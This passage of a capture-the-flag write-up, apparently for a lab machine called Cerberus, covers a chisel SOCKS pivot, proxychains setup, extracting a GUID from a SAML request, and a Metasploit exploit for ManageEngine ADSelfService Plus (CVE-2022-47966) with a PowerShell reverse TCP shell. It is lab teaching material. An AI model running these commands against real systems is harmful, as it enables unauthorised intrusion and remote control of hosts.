.\chisel.exe client 10.10.14.2:6666 R:socks




Now let's configure proxychains configuration file so we can declare a proxy on IP 127.0.0.1 on port 1080.
nano /etc/proxychains4.conf
socks5 127.0.0.1 1080

Now we need to configure the web proxy of FoxyProxy to get relate to the ports to the target machine. The configuration should be like this.
Get GUID
Now let's go to https://172.16.22.1:9251/ .

We got a redirection to dc.cerberus.local wich i don't have a vhost for that and so i will include on /etc/hosts and try again.
nano /etc/hosts
add dc.cerberus.local

After we reload we got a redirection and get a SAML request like this on URL:
SAMLRequest=pVNNj9owFLz3V1i%2Bky8F4lgkKwpdFYltI2B76KUyzgtrybGp7bDsv1%2BHjy2tWiq1p1j2vPfmzUzGd4dWoj0YK7QqcBxEGIHiuhZqW%2BDH9f2A4Lvy3diyViY7Ounck1rC9w6sQxNrwThfN9XKdi2YFZi94PC4XBT4ybmdpWE4m9I8GcZh32Cht0KFo4yROo7iUR6lUVLzERtlabohDScs4yxmvCFkkzQYzfwUoZg7Urs0rHnAwWzAdDaQmjMZsrqxobQhRvNZgb%2FV2WaU1iSPCU%2FJkOWENCzK8iZhQ%2B6PxMOs7WCurGPKFTiJknQQkUESr%2BOMJkOaREGexl8xqox2mmv5XqiTHp1RVDMrLFWsBUsdp6vJw4ImQUQ3J5ClH9fralB9Xq2PDfaiBvPJowv8wBTbwgflRQA0ma1ANmfFUCU7i9GXiw1Jb4M3Rll6Ev726N2ZJy5PPtHjggbda9Myd7u2vxH1oDlCKSgn3MtPs2%2BXs0sGcPn%2Fjo%2FDa%2FrlJXS9evNZpaXgL2gipX6eGmDOK%2BpMB%2Fiva8ZB%2FMuanbI74KIRUOPwbc4511AfU%2B5D7eDg0FS3O2aE7X2BA%2BPuTeVr2FR6JZbQ%2FJNyN2Gc8r63v67851mbuo8lcM9zbZhfRBt3Ee53jMrz4x%2F2%2B%2FF8%2FW%2BXrw%3D%3D&RelayState=aHR0cHM6Ly9EQzo5MjUxL3NhbWxMb2dpbi9MT0dJTl9BVVRI
Let's use sam tool to decode the Sam Request on this link .

We get the GUID 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
If we Google adselfservice plus saml exploit we are lead to a Rapid7 writeup that includes a Metasploit module on this site.
wget manageengine_adselfservice_plus_saml_rce_cve_2022_47966.rb
mv manageengine_adselfservice_plus_saml_rce_cve_2022_47966.rb /usr/share/metasploit-framework/modules/exploits/windows/http
msfconsole
use exploit/windows/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966

We already have the GUID , but we're missing the ISSUER_URL so we need to enumerate a bit more.
Get ISSUER_URL
After a long search finally i realize that the ISSUER_URL can be in the backup that i got wich leaves me with ISSUER_URL http://dc.cerberus.local/adfs/services/trust.
grep -i issuer_url *

Root shell
Now let's add the info to the module and run the exploit.
use windows/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966
set payload payload/cmd/windows/powershell_reverse_tcp
set guid 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
set issuer_url http://dc.cerberus.local/adfs/services/trust
set proxies socks5:127.0.0.1:1080
set rhosts 127.0.0.1
set lhost tun0
set ReverseAllowProxy true
run


Now we got the root flag.
cd C:\Users\Administrator\Desktop
dir
nano /etc/proxychains4.conf